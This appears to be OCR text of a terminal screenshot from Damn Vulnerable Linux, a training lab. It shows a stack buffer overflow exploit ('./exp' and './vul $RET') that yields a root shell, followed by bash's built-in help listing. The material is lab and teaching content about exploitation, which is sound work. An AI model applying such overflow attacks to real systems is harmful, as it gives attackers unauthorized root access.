 Shell - Konsole <3>
bt Desktop #
bt Desktop # ./exp 100
Using address: 0xbffff328
bt Desktop # ./vul $RET
The buffer says .. [(ó˙ż(ó˙ż(ó˙ż(ó˙ż(ó˙ż(ó˙ż(ó˙ż(ó˙ż(ó˙ż(ó˙ż(ó˙ż(ó˙ż(ó˙ż(ó˙ż(ó˙ż(ó˙ż(ó˙ż(ó˙
ż(ó˙ż(ó˙ż(ó˙/0xbfffe800].
sh-3.1# help
GNU bash, version 3.1.17(2)-release (i486-slackware-linux-gnu)
These shell commands are defined internally.  Type `help' to see this list.
Type `help name' to find out more about the function `name'.
Use `info bash' to find out more about the shell in general.
Use `man -k' or `info' to find out more about commands not in this list.
A star (*) next to a name means that the command is disabled.
JOB_SPEC [&]                       (( expression ))
. filename [arguments]             :
[ arg... ]                         [[ expression ]]
alias [-p] [name[=value] ... ]     bg [job_spec ...]
bind [-lpvsPVS] [-m keymap] [-f fi break [n]
builtin [shell-builtin [arg ...]]  caller [EXPR]
case WORD in [PATTERN [| PATTERN]. cd [-L|-P] [dir]
command [-pVv] command [arg ...]   compgen [-abcdefgjksuv] [-o option
complete [-abcdefgjksuv] [-pr] [-o continue [n]
declare [-afFirtx] [-p] [name[=val dirs [-clpv] [+N] [-N]
disown [-h] [-ar] [jobspec ...]    echo [-neE] [arg ...]
enable [-pnds] [-a] [-f filename]  eval [arg ...]
exec [-cl] [-a name] file [redirec exit [n]
export [-nf] [name[=value] ...] or false
fc [-e ename] [-nlr] [first] [last fg [job_spec]
for NAME [in WORDS ... ;] do COMMA for (( exp1; exp2; exp3 )); do COM
function NAME { COMMANDS ; } or NA getopts optstring name [arg]
hash [-lr] [-p pathname] [-dt] [na help [-s] [pattern ...]
history [-c] [-d offset] [n] or hi if COMMANDS; then COMMANDS; [ elif
jobs [-lnprs] [jobspec ...] or job kill [-s sigspec | -n signum | -si
let arg [arg ...]                  local name[=value] ...
logout                             popd [+N | -N] [-n]
printf [-v var] format [arguments] pushd [dir | +N | -N] [-n]
pwd [-LP]                          read [-ers] [-u fd] [-t timeout] [
readonly [-af] [name[=value] ...]  return [n]
select NAME [in WORDS ... ;] do CO set [--abefhkmnptuvxBCHP] [-o opti
shift [n]                          shopt [-pqsu] [-o long-option] opt
source filename [arguments]        suspend [-f]
test [expr]                        time [-p] PIPELINE
times                              trap [-lp] [arg signal_spec ...]
true                               type [-afptP] name [name ...]
DVL
Damn Vulnerable Linux
Infectious Disease